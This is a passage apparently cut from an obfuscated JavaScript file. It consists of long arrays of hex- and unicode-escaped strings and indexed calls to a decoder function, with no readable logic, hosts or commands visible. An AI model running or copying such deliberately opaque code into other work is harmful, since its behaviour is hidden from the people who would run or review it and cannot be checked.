u006b\\u0062\\u0061\\u0073\\u0030\\u0077\\u0022\\u0065\\u0070\\u0051\\u0048\\u0067\\u007c\\u0030\\u0028\\u004f\\u0041\",APbGz0T(CDWQbuP[0x14f]),APbGz0T(CDWQbuP[0x150]),APbGz0T(CDWQbuP[0x152]),APbGz0T(CDWQbuP[0x154]),APbGz0T(CDWQbuP[0x155]),\"\\x35\\x5a\\x25\\x3d\\x45\\x5f\\x22\\x3b\\x25\\x44\\x71\\x3f\\x38\\x4e\\x33\\x60\\x37\\x5a\\x5e\\x6c\\x7b\\x73\\x33\\x24\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x26\\x38\\x7b\\x6a\\x6d\\x74\\x49\\x41\\x24\\x6a\\x51\\x7a\\x23\\x23\\x46\\x42\\x3b\\x39\\x5f\\x41\\x77\\x7e\\x56\\x39\\x5f\\x41\\x35\\x72\\x63\\x61\\x7b\\x25\\x2c\\x40\\x6e\\x59\\x59\\x50\\x75\\x48\\x3b\\x45\\x7d\\x29\\x50\\x41\\x22\\x6f\\x61\\x73\\x30\\x77\\x7b\\x4e\\x3b\\x70\\x7d\\x59\\x4d\\x66\\x32\\x2a\\x25\\x35\\x63\\x72\\x48\\x57\\x36\\x21\\x7c\\x22\\x64\\x49\\x21\\x32\\x23\\x2c\\x5f\\x41\\x35\\x72\\x39\\x3e\\x51\\x22\\x45\\x74\\x53\\x24\\x36\\x71\\x41\\x54\\x6b\\x4a\\x34\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x4d\\x4d\\x40\\x46\\x36\\x73\\x6e\\x41\\x3e\\x52\\x23\\x2c\\x5f\\x41\\x35\\x72\\x2f\\x2f\\x52\\x25\\x26\\x21\\x38\\x60\\x59\\x50\\x6b\\x48\\x52\\x4e\\x22\\x2e\\x57\\x4a\\x30\\x44\",\"\\x4e\\x23\\x52\\x6a\\x25\\x51\\x33\\x5a\\x69\\x28\\x53\\x53\\x68\\x56\\x74\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5e\\x4d\\x30\\x44\\x33\\x2b\\x7d\\x59\\x61\\x2a\\x56\\x75\\x5f\\x41\\x73\\x55\\x32\\x79\\x60\\x2b\\x54\\x76\\x37\\x77\\x7b\\x4e\\x46\\x73\\x43\\x63\\x56\\x66\\x7a\\x2a\\x61\\x35\\x63\\x72\\x29\\x4d\\x49\\x46\\x68\\x40\\x4d\\x67\\x76\\x6c\\x57\\x62\\x5f\\x41\\x35\\x72\\x50\\x7d\\x51\\x22\\x45\\x74\\x53\\x24\\x78\\x3e\\x33\\x30\\x4f\\x24\\x59\\x23\\x2c\\x21\\x40\\x77\\x35\\x72\\x3b\\x39\\x7e\\x55\\x43\\x23\\x51\\x7c\\x56\\x71\\x3e\\x3b\\x79\\x52\\x3c\\x46\\x21\\x48\\x6c\\x49\\x47\\x72\\x3b\\x39\\x55\\x68\\x61\\x29\\x5a\\x44\\x47\\x44\\x45\\x3a\\x49\\x41\\x6d\\x6a\\x2f\\x21\\x44\\x49\\x47\\x72\\x3b\\x39\\x78\\x26\\x32\\x42\\x3b\\x39\\x5f\\x41\\x37\\x55\\x3d\\x2e\\x23\\x25\\x75\\x40\\x3f\\x6e\\x59\\x50\\x4b\\x74\\x61\\x7d\\x7b\\x45\\x6c\\x41\",\"\\x7c\\x41\\x22\\x6f\\x61\\x73\\x2a\\x39\\x43\\x21\\x2c\\x53\\x6e\\x59\\x59\\x50\\x6e\\x75\\x34\\x7c\\x78\\x23\\x77\\x4a\\x7a\\x25\\x49\\x34\\x6c\\x30\\x54\\x41\\x6e\\x62\\x79\\x7d\\x59\\x2e\\x39\\x3b\\x57\\x2b\\x72\\x76\\x6d\\x3b\\x57\\x30\\x5e\\x3f\\x6c\\x49\\x47\\x72\\x7d\\x42\\x42\\x25\\x2a\\x54\\x52\\x7b\\x7e\\x5d\\x32\\x28\\x52\\x45\\x3e\\x37\\x54\\x6a\\x6b\\x59\\x68\\x40\\x4d\\x67\\x76\\x6c\\x70\\x3a\\x5b\\x73\\x6e\\x55\\x3d\\x2e\\x23\\x25\\x75\\x40\\x3f\\x6e\\x59\\x50\\x4b\\x74\\x61\\x7d\\x7b\\x45\\x4b\\x52\\x25\\x49\\x79\\x21\\x46\\x63\\x4d\\x37\\x7d\\x34\\x76\\x77\\x79\\x71\\x42\\x65\\x45\\x3d\\x71\\x5f\\x75\\x37\\x77\\x3d\\x2c\\x53\\x49\\x65\\x6d\\x37\\x63\\x62\\x38\\x4e\\x76\\x29\\x49\\x21\\x60\\x7c\\x3b\\x64\\x39\\x70\\x62\\x48\\x79\\x2a\\x6c\\x78\\x3f\\x3b\\x6f\\x2e\\x7a\\x25\\x6c\\x53\\x3e\\x63\\x6c\\x37\\x7d\\x34\\x76\\x77\\x46\\x50\",\"\\x59\\x38\\x7a\\x25\\x25\\x70\\x32\\x24\\x78\\x3e\\x25\\x61\\x22\\x34\\x72\\x45\\x3e\\x26\\x29\\x22\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x47\\x68\\x48\\x76\\x25\\x5d\\x37\\x75\\x36\\x56\\x30\\x5d\\x4b\\x4b\\x31\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x72\\x53\\x61\\x4e\\x64\\x30\\x30\\x68\\x52\\x4e\\x34\\x23\\x7c\\x7d\\x44\\x70\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x43\\x4b\\x41\\x59\\x55\\x5d\\x75\\x48\\x26\\x3d\\x78\\x23\\x79\\x46\\x56\\x71\\x66\\x4c\\x39\\x68\\x4d\\x66\\x68\\x4f\\x6c\\x49\\x47\\x72\\x3b\\x39\\x5f\\x41\\x36\\x23\\x21\\x37\\x55\\x44\\x6c\\x76\\x63\\x57\\x4d\\x6a\\x43\\x28\\x44\\x49\\x47\\x72\\x3b\\x39\\x6b\\x4b\\x7d\\x29\\x4d\\x26\\x5a\\x51\\x2c\\x53\\x53\\x63\\x47\\x6c\\x44\\x4c\\x6c\\x4e\\x25\\x6d\\x51\\x43\\x77\\x2f\\x71\\x64\\x79\\x52\\x7e\\x32\\x43\\x66\\x4b\\x23\\x7d\\x29\\x4d\\x26\\x57\\x2b\\x79\\x21\\x4d\\x67\\x66\\x3e\\x59\\x22\\x3d\\x4a\",APbGz0T(CDWQbuP[0x156]),APbGz0T(CDWQbuP[0x157]),APbGz0T(CDWQbuP[0x159]),APbGz0T(CDWQbuP[0x15a]),APbGz0T(CDWQbuP[0x15b]),\"\\x35\\x5a\\x25\\x3d\\x45\\x5f\\x22\\x3b\\x25\\x44\\x71\\x3f\\x54\\x47\\x21\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x79\\x65\\x7c\\x3b\\x67\\x7d\\x61\\x44\\x7b\\x51\\x48\\x67\\x74\\x6c\\x45\\x3d\\x51\\x38\\x5e\\x23\\x3a\\x79\\x26\\x46\\x48\\x4d\\x46\\x5d\\x21\\x21\\x24\\x28\\x54\\x34\\x60\\x72\\x7d\\x7d\\x21\\x4e\\x3d\\x4b\\x4f\\x24\\x7b\\x6e\\x71\\x65\\x45\\x40\\x42\\x45\\x48\\x57\\x34\\x6a\\x75\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x38\\x71\\x72\\x53\\x46\\x4e\\x29\\x6e\\x41\\x65\\x7b\\x45\\x6f\\x31\\x48\\x49\\x30\\x44\\x46\\x75\\x48\\x7b\\x2e\\x32\\x43\\x66\\x3c\\x55\\x71\\x5f\\x49\\x7d\\x57\\x6f\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x64\\x40\\x4f\\x30\\x51\\x74\\x29\\x5a\\x30\\x6d\\x35\\x7d\\x5f\\x3e\\x78\\x40\\x31\\x65\\x4d\\x37\\x5d\\x62\\x26\\x3d\\x59\\x31\\x53\\x6a\\x28\\x59\\x24\\x4f\\x21\\x5e\\x73\\x50\\x5d\\x62\\x4a\\x55\\x63\\x6d\\x7c\\x7d\\x37\\x21\\x70\\x40\\x29\\x7b\\x41\\x57\\x54\\x7a\\x62\\x41\\x2a\\x45\\x24\\x5f\\x45\\x2b\\x64\\x47\\x74\\x64\\x6c\\x37\\x73\\x37\\x45\\x78\\x44\\x56\\x3c\\x62\\x42\\x25\\x40\\x4c\\x31\\x65\\x59\\x50\\x31\\x52\\x5b\\x38\\x6f\\x31\\x5d\\x61\\x6b\\x51\\x30\\x60\\x63\\x57\\x22\\x59\\x45\\x74\\x36\\x56\\x79\\x6e\\x7b\\x2f\\x63\\x49\\x35\\x23\\x26\\x7c\\x41\\x57\\x34\\x51\\x3c\\x55\\x67\\x45\\x48\\x75\\x5a\\x49\\x65\\x4b\\x40\\x76\\x61\\x5d\\x6e\\x75\\x5f\\x41\\x53\\x37\\x4f\\x6b\\x40\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x43\\x2b\\x49\\x34\\x59\\x6e\\x57\\x30\\x47\\x54\\x63\\x78\\x42\\x56\\x46\\x44\\x74\\x46\\x69\\x2b\\x28\\x69\\x5f\\x50\\x71\\x65\\x67\\x54\\x36\\x23\\x68\\x57\\x4d\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x38\\x60\\x6e\\x5d\\x56\\x22\\x40\\x36\\x58\\x76\\x6b\\x6d\\x6a\\x3c\\x64\\x47\\x71\\x41\\x6d\\x6a\\x5a\\x4f\\x38\\x4e\\x49\\x6e\\x37\\x57\\x22\\x65\\x72\\x53\\x40\\x4c\\x54\\x6c\\x40\\x30\\x5f\\x54\\x36\\x23\\x60\\x39\\x3d\\x78\\x72\\x45\\x36\\x46\\x5f\\x3e\\x31\\x74\\x71\\x49\\x4f\\x50\\x29\\x2a\\x22\\x68\\x77\\x6d\\x48\\x2e\\x39\\x21\\x7e\\x25\\x48\\x67\\x5d\\x48\\x59\\x4f\\x6c\\x4e\\x69\\x55\\x33\\x59\\x6b\\x21\\x6e\\x47\\x5b\\x72\\x46\\x50\\x24\\x28\\x5d\\x49\\x29\\x29\\x5e\\x7d\\x79\\x25\\x24\\x21\\x55\\x6a\\x4d\\x66\\x32\\x2a\\x25\\x35\\x35\\x72\\x5e\\x4d\\x73\\x2b\\x5d\\x40\\x23\\x67\\x57\\x30\\x25\\x69\\x41\\x4c\\x73\\x3b\\x24\\x46\\x6b\\x59\\x72\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x66\\x6a\\x65\\x4b\\x5f\\x50\\x74\\x6c\\x30\\x7a\\x77\\x65\\x56\\x29\\x63\\x4d\\x21\\x4e\\x5b\\x2b\\x57\\x69\\x6e\\x48\\x75\\x48\\x73\\x24\\x43\\x23\\x3c\\x62\\x5a\\x51\\x60\\x4b\\x41\\x49\\x78\\x72\\x4a\\x65\\x70\\x3d\\x74\\x49\\x38\\x4d\\x66\\x46\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x2b\\x68\\x44\\x50\\x6d\\x37\\x26\\x59\\x24\\x3d\\x72\\x45\\x35\\x57\\x44\\x61\\x5f\\x5f\\x31\\x5e\\x22\\x59\\x6c\\x61\\x5f\\x41\\x36\\x23\\x21\\x37\\x55\\x44\\x37\\x4d\\x3b\\x57\\x61\\x44\\x5d\\x62\\x41\\x71\\x2f\\x31\\x41\\x52\\x77\\x42\\x51\\x34\\x53\\x47\\x6d\\x37\\x3b\\x69\\x77\\x47\\x25\\x5d\\x4f\\x6b\\x74\\x54\\x35\\x68\\x44\\x50\\x6d\\x37\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x5f\\x38\\x28\\x21\\x37\\x22\\x37\\x4e\\x29\\x6e\\x6d\\x69\\x4b\\x56\\x42\\x56\\x54\\x6a\\x55\\x3c\\x64\\x47\\x7e\\x56\\x79\\x71\\x31\\x24\\x4f\\x3d\\x46\\x31\\x53\\x6a\\x75\\x59\\x4e\\x3b\\x32\\x57\\x47\\x6e\\x5d\\x62\\x49\\x78\\x42\\x56\\x50\\x57\\x6d\\x71\\x37\\x3c\\x53\\x28\\x72\\x66\\x29\\x32\\x33\\x51\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x60\\x60\\x71\\x5f\\x48\\x44\\x42\\x25\\x51\\x73\\x6e\\x65\\x74\\x6c\\x6c\\x4c\\x22\\x47\\x35\\x72\\x45\\x51\\x5f\\x3e\\x4d\\x29\\x4b\\x77\\x7e\\x2b\\x73\\x22\\x65\\x7b\\x4e\\x52\\x24\\x59\\x32\\x67\\x46\\x23\\x7d\\x57\\x4e\\x42\\x47\\x68\\x46\\x56\\x2b\\x44\\x60\\x5b\\x5f\\x40\\x3f\\x3b\\x54\\x52\\x7a\\x6a\\x63\\x51\\x26\\x26\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x3c\\x25\\x21\\x40\\x38\\x4e\\x6f\\x6e\",\"\\x35\\x57\\x38\\x5e\\x35\\x23\\x50\\x7c\\x76\\x32\\x33\\x30\\x76\\x67\\x25\\x5d\\x22\\x4f\\x63\\x3d\\x24\\x73\\x44\\x41\\x53\\x6a\\x39\\x51\\x23\\x65\\x5e\\x72\\x28\\x39\\x4a\\x60\\x58\\x7d\\x50\\x66\\x69\\x3d\\x79\\x73\\x40\\x3f\\x6d\\x6a\\x64\\x3f\\x7e\\x47\\x5e\\x72\\x41\\x44\\x62\\x38\\x7e\\x25\\x2a\\x57\\x6e\\x46\\x69\\x30\\x4c\\x67\\x79\\x6e\\x56\\x52\\x58\\x61\\x7e\\x25\\x68\\x3b\\x6e\\x46\\x28\\x4f\\x39\\x5a\\x5a\\x2e\\x50\\x66\\x69\\x3d\\x54\\x2b\\x40\\x3f\\x6d\\x6a\\x64\\x3f\\x34\\x7c\\x40\\x7d\\x66\\x74\\x4e\\x42\\x7b\\x51\\x7b\\x4c\\x57\\x30\\x2c\\x61\\x71\\x4c\\x77\\x60\\x6d\\x6e\\x7c\\x4a\\x4a\\x47\\x68\\x4b\\x35\\x6a\\x42\\x65\\x6c\\x71\\x69\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x36\\x51\\x35\\x34\\x42\\x40\\x54\\x41\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x6c\\x46\\x6b\\x21\\x51\\x73\\x31\\x59\\x22\\x32\\x6d\\x42\\x40\\x4a\\x2f\\x31\\x23\\x62\\x7b\\x4e\\x24\\x73\\x6f\\x7c\\x78\\x3e\\x37\\x22\\x62\\x41\\x34\\x23\\x34\\x3b\\x42\\x25\\x64\\x47\\x53\\x69\\x45\\x30\\x3b\\x61\\x5f\\x41\\x62\\x45\\x28\\x2e\\x79\\x25\\x64\\x47\\x54\\x47\\x4d\\x37\\x5d\\x75\\x22\\x68\\x75\\x76\\x41\\x2a\\x46\\x51\\x6e\\x60\\x5f\\x3a\\x72\\x66\\x78\\x2a\\x5d\\x4e\\x69\\x55\\x2a\\x6d\\x56\\x6f\\x4c\\x54\\x4b\\x77\\x3e\\x21\\x7c\\x22\\x3c\\x7b\\x41\\x57\\x69\\x4f\\x50\\x45\\x78\\x23\\x4d\\x26\\x52\\x6a\\x7d\\x53\\x50\\x40\\x4a\\x57\\x26\\x59\\x79\\x45\\x49\\x76\\x64\\x4a\\x79\\x6a\\x63\\x51\\x46\\x56\\x33\\x32\\x45\\x32\\x63\\x78\\x6a\\x56\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x7d\\x23\\x6c\\x45\\x65\\x46\\x79\\x25\\x64\\x47\\x6f\\x7b\\x60\\x24\\x6d\\x6f\\x40\\x4a\\x29\\x29\\x7c\\x3b\\x35\\x21\\x2b\\x70\\x56\\x53\\x6e\\x50\\x52\\x62\\x6e\\x78\\x2f\\x7c\\x30\\x52\\x22\\x59\\x25\\x68\\x75\\x68\\x36\\x32\\x26\\x3d\\x5f\\x54\\x44\\x56\\x53\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x42\\x40\\x54\\x41\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x5e\\x7d\\x7a\\x6a\\x7b\\x73\\x42\\x49\\x56\\x66\\x6a\\x78\\x66\\x36\\x42\\x56\\x24\\x72\\x77\\x57\\x44\\x47\\x6d\\x3b\\x61\\x5d\\x7e\\x32\\x5d\\x49\\x25\\x56\\x79\\x6e\\x6e\\x52\\x46\\x73\\x51\\x7b\\x41\\x57\\x59\\x4f\\x22\\x47\\x35\\x72\\x34\\x75\\x41\\x61\\x38\\x23\\x45\\x56\\x36\\x3e\\x5e\\x24\\x45\\x3d\\x2a\\x60\\x35\\x57\\x6b\\x51\\x7e\\x25\\x45\\x56\\x79\\x71\\x2f\\x28\\x60\\x34\\x30\\x60\\x70\\x75\\x5a\\x49\\x5f\\x5f\\x67\\x5e\\x41\\x57\\x5a\\x4f\\x3e\\x78\\x42\\x56\\x55\\x57\\x6d\\x71\\x37\\x3c\\x24\\x63\\x4d\\x6e\\x21\\x5b\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x24\\x4e\\x47\\x3b\\x51\\x7c\\x34\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x50\\x23\\x35\\x57\\x54\\x52\\x7e\\x25\\x37\\x5a\\x68\\x44\\x2a\\x53\\x49\\x67\\x43\\x6e\\x23\\x42\\x3f\\x3d\\x38\\x23\\x32\\x57\\x78\\x3e\\x77\\x66\\x5d\\x4e\\x35\\x6e\\x3c\\x62\\x7b\\x4e\\x24\\x73\\x71\\x41\\x24\\x6a\\x2a\\x53\\x61\\x47\\x77\\x5d\\x3c\\x3b\\x64\\x4a\\x35\\x23\\x3b\\x53\\x72\\x59\\x46\\x4f\\x63\\x4e\\x2a\\x6e\\x50\\x66\\x41\\x54\\x4f\\x4c\\x40\\x6e\\x66\\x46\\x33\\x30\\x3c\\x67\\x77\\x5d\\x60\\x32\\x70\\x3d\\x7e\\x25\\x63\\x56\\x25\\x44\\x2f\\x21\\x3a\\x4c\\x48\\x5d\\x3f\\x4f\\x65\\x46\\x60\\x5f\\x23\\x5e\\x36\\x71\\x58\\x30\\x37\\x60\\x71\\x50\\x63\\x61\\x69\\x3d\\x7e\\x25\\x3c\\x5e\\x55\\x44\\x44\\x4c\\x3d\\x4c\\x71\\x50\\x7d\\x5f\\x46\\x3d\\x38\\x23\\x6a\\x5a\\x32\\x6a\\x2f\\x21\\x4c\\x67\\x71\\x45\\x56\\x52\\x57\\x3d\\x7b\\x45\\x67\\x41\\x65\\x44\\x55\\x4c\\x67\\x40\\x23\\x49\\x5b\\x29\\x62\\x4a\\x30\\x60\\x6b\\x56\\x56\\x59\\x57\\x3f\\x6d\\x4e\\x32\\x5d\\x22\\x4f\\x5e\\x4a\\x2e\\x48\\x51\\x76\\x56\\x59\\x5d\\x4c\\x5d\\x4e\\x32\\x5d\\x5b\\x59\\x21\\x4a\\x59\\x29\\x40\\x6e\\x57\\x6f\\x5d\\x32\\x32\\x4c\\x3a\\x55\\x70\\x2f\\x58\\x61\\x62\\x25\\x6d\\x2e\\x7b\\x6a\\x62\\x4c\\x54\\x68\\x54\\x38\\x3e\\x62\\x52\\x38\\x24\\x73\\x30\\x57\\x72\\x6a\\x4a\\x3f\\x54\\x47\\x76\\x45\\x58\\x29\\x63\\x3d\\x7b\\x45\\x39\\x77\",\"\\x58\\x29\\x73\\x3d\\x46\\x3b\\x4c\\x3f\\x7b\\x59\\x6f\\x4f\\x36\\x56\\x73\\x55\\x41\\x46\\x77\\x35\\x4d\\x25\\x50\\x5e\\x41\\x46\\x69\\x30\\x26\\x4c\\x71\\x50\\x65\\x46\\x71\\x4a\\x5f\\x5f\\x67\\x41\\x39\\x6a\\x4f\\x7a\\x2b\\x65\\x5e\\x72\\x3e\\x39\\x6c\\x4e\\x6b\\x55\\x5e\\x61\\x57\\x3d\\x6c\\x45\\x3b\\x53\\x6c\\x6a\\x41\\x54\\x56\\x60\\x5b\\x7d\\x60\\x32\\x25\\x35\\x24\\x73\\x5d\\x53\\x72\\x59\\x78\\x21\\x66\\x4c\\x24\\x6e\\x6b\\x4f\\x58\\x61\\x50\\x2e\\x77\\x68\\x25\\x46\\x5d\\x4c\\x5f\\x41\\x5e\\x72\\x67\\x52\\x42\\x3e\\x39\\x23\\x5e\\x5e\\x72\\x6a\\x71\\x3f\\x49\\x67\\x57\\x50\\x50\\x66\\x4f\\x3d\\x7e\\x25\\x47\\x5a\\x72\\x6a\\x29\\x74\\x36\\x56\\x73\\x55\\x4e\\x46\\x32\\x3d\\x50\\x2e\\x21\\x52\\x78\\x3e\\x33\\x30\\x54\\x47\\x4c\\x50\\x55\\x61\\x57\\x3d\\x61\\x29\\x37\\x53\\x6c\\x6a\\x6e\\x4c\\x38\\x4e\\x49\\x6e\\x67\\x52\\x2e\\x35\\x59\\x3b\\x24\\x57\\x30\\x44\\x43\\x62\\x66\\x4c\\x38\\x6e\\x4a\\x4b\\x58\\x61\\x7e\\x25\\x41\\x23\\x36\\x71\\x58\\x30\\x2c\\x4e\\x4c\\x50\\x68\\x29\\x70\\x3d\\x66\\x60\\x4c\\x3f\\x6d\\x6a\\x26\\x21\\x31\\x67\\x73\\x55\\x2c\\x5f\\x52\\x38\\x5f\\x5f\\x3b\\x53\\x24\\x6a\\x4e\\x3f\\x5a\\x4e\\x75\\x7d\\x5b\\x59\\x5f\\x4a\\x6c\\x22\\x47\\x56\\x77\\x44\\x6f\\x48\\x78\\x4c\\x39\\x6e\\x5a\\x32\\x57\\x3d\\x35\\x23\\x34\\x3f\\x4d\\x59\\x7e\\x68\\x3f\\x51\\x48\\x5d\\x42\\x46\\x57\\x3d\\x77\\x60\\x79\\x52\\x36\\x59\\x77\\x66\\x4b\\x47\\x4c\\x50\\x55\\x61\\x52\\x38\\x31\\x2e\\x5b\\x3f\\x39\\x6a\\x4a\\x3f\\x42\\x65\\x6c\\x37\\x3c\\x62\\x63\\x49\\x7e\\x25\\x32\\x57\\x3c\\x46\\x69\\x30\\x5f\\x67\\x63\\x72\\x6b\\x29\\x73\\x3d\\x35\\x23\\x4c\\x3f\\x65\\x44\\x5f\\x74\\x5f\\x41\\x40\\x7d\\x67\\x52\\x25\\x35\\x4d\\x25\\x25\\x56\\x6e\\x46\\x69\\x30\\x74\\x4c\\x71\\x50\\x68\\x29\\x3a\\x4a\\x5e\\x23\\x4c\\x3f\\x48\\x44\\x4d\\x68\\x62\\x4c\\x4a\\x50\\x22\\x2f\\x58\\x61\\x38\\x23\\x23\\x5e\\x5b\\x28\\x33\\x30\\x63\\x4e\\x30\\x5d\\x68\\x29\\x21\\x4a\\x3d\\x29\\x2f\\x57\\x72\\x6a\\x6d\\x68\\x45\\x24\\x38\\x6e\\x60\\x32\\x21\\x4a\\x47\\x65\\x30\\x57\\x72\\x6a\\x78\\x21\\x6d\\x4e\\x32\\x5d\\x4e\\x4b\\x59\\x4a\\x3e\\x3b\\x40\\x3f\\x6d\\x6a\\x43\\x62\\x63\\x4e\\x49\\x6e\\x5b\\x29\\x21\\x4a\\x79\\x73\\x4a\\x5d\\x2c\\x6a\\x21\\x53\\x6d\\x4e\\x6b\\x55\\x55\\x61\\x52\\x38\\x37\\x2e\\x24\\x57\\x77\\x44\\x5e\\x62\\x78\\x4c\\x48\\x5d\\x2e\\x32\\x57\\x3d\\x6c\\x45\\x23\\x26\\x37\\x50\\x58\\x30\\x66\\x4c\\x5e\\x72\\x69\\x29\\x76\\x54\\x30\\x60\\x34\\x64\\x72\\x6a\\x50\\x4c\\x6a\\x60\\x5b\\x7d\\x65\\x62\\x25\\x35\\x4d\\x25\\x72\\x41\\x40\\x46\\x69\\x30\\x62\\x67\\x36\\x6e\\x5e\\x61\\x28\\x51\\x61\\x29\\x63\\x53\\x72\\x59\\x76\\x68\\x6d\\x24\\x38\\x6e\\x50\\x66\\x69\\x3d\\x44\\x22\\x4c\\x3f\\x24\\x6a\\x28\\x48\\x38\\x24\\x77\\x5d\\x58\\x6a\\x77\\x3d\\x68\\x3c\\x6c\\x5d\\x72\\x6a\\x41\\x54\\x62\\x4c\\x24\\x6e\\x69\\x29\\x4c\\x4a\\x30\\x60\\x4c\\x3f\\x53\\x6a\\x41\\x54\\x38\\x24\\x6c\\x37\\x4c\\x5f\\x57\\x3d\\x61\\x29\\x63\\x57\\x56\\x59\\x26\\x4f\\x6b\\x47\\x76\\x45\\x3a\\x29\\x7b\\x38\\x39\\x23\\x79\\x52\\x40\\x46\\x7d\\x6e\\x66\\x47\\x5e\\x72\\x3c\\x61\\x57\\x3d\\x65\\x29\\x2c\\x5a\\x39\\x28\\x33\\x30\\x44\\x40\\x30\\x5d\\x22\\x5f\\x52\\x38\\x5f\\x5f\\x38\\x53\\x72\\x59\\x37\\x4c\\x62\\x4c\\x24\\x6e\\x58\\x59\\x58\\x61\\x50\\x2e\\x70\\x3b\\x63\\x48\\x28\\x4f\\x49\\x67\\x4c\\x50\\x63\\x3b\\x77\\x3d\\x39\\x23\\x3e\\x2e\\x56\\x59\\x24\\x4f\\x3b\\x4e\\x33\\x7d\\x6b\\x29\\x21\\x4a\\x29\\x5f\\x26\\x67\\x56\\x59\\x2f\\x4f\\x32\\x24\\x48\\x5d\\x60\\x32\\x49\\x54\\x2f\\x25\\x6d\\x2e\\x3c\\x46\\x69\\x30\\x74\\x4c\\x2b\\x5d\\x57\\x46\\x58\\x61\\x60\\x5f\\x63\\x56\\x72\\x6a\\x64\\x3f\\x4f\\x24\\x31\\x55\\x5f\\x61\\x5f\\x4a\\x4b\\x3b\\x40\\x6e\\x79\\x6a\\x3f\\x60\\x41\\x47\\x47\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x2e\\x38\\x61\\x44\\x5d\\x4d\\x26\\x6e\\x24\\x6a\\x4e\\x54\\x4a\\x60\\x35\\x7c\\x4f\\x6b\\x74\\x54\\x40\\x70\\x24\\x47\\x3c\\x5d\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x50\\x37\\x62\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x34\\x6e\\x22\\x66\\x52\",\"\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0074\\u0054\\u0035\\u0034\\u0047\\u004e\\u0051\\u0066\\u002f\\u0028\\u004b\\u0035\\u0072\\u0029\\u0075\\u0075\\u0077\\u0042\\u0024\\u0073\\u0071\\u0041\\u0053\\u006a\\u0035\\u0062\\u0078\\u004c\\u004e\\u0056\\u0031\\u006e\\u0047\\u0044\\u007c\\u0022\\u0046\\u0056\\u003b\\u0030\\u0043\\u0066\\u005b\\u0038\\u0035\\u0072\\u0040\\u005f\\u003d\\u0046\\u0055\\u0040\\u0046\\u0056\\u0043\\u005d\\u0051\\u0074\\u002e\\u0035\\u006f\\u0055\\u0037\\u0066\\u0041\\u0070\\u0078\\u0025\\u0062\\u0050\\u0056\\u0059\\u003a\\u004f\\u0043\\u0034\\u0024\\u006e\\u003d\\u0062\\u004b\\u0051\\u0077\\u0040\\u0058\\u0076\\u004a\\u0057\\u005a\\u004f\\u0075\\u003d\\u0036\\u0023\\u0035\\u0057\\u003f\\u0046\\u002b\\u0051\\u0036\\u0063\\u005f\\u0050\\u0071\\u0065\\u003c\\u0055\\u0055\\u0029\\u0022\\u0057\\u0022\\u0065\\u002b\\u0070\\u0043\\u0063\\u0043\\u0066\\u0025\\u0061\\u004e\\u0078\\u0059\\u0031\\u007c\\u006e\\u0052\\u006a\\u0055\\u0040\\u004d\\u0067\\u0051\\u0041\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u003c\\u003d\\u007c\\u003b\\u0066\\u0046\\u005f\\u003e\\u0070\\u0070\\u005a\\u004b\\u0028\\u0030\\u0078\\u002a\\u0045\\u0041\\u0058\\u007d\\u0042\\u004d\\u006f\\u0022\\u0069\\u002b\\u0056\\u0053\\u0079\\u006e\\u0048\\u007a\\u004b\\u0023\\u005d\\u003b\\u005a\\u0056\\u0021\\u003e\\u0061\\u004b\\u006b\\u0047\\u0034\\u0026\\u0079\\u002a\\u0025\\u0035\\u0021\\u0031\\u0056\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u0045\\u005a\\u007d\\u002e\\u003e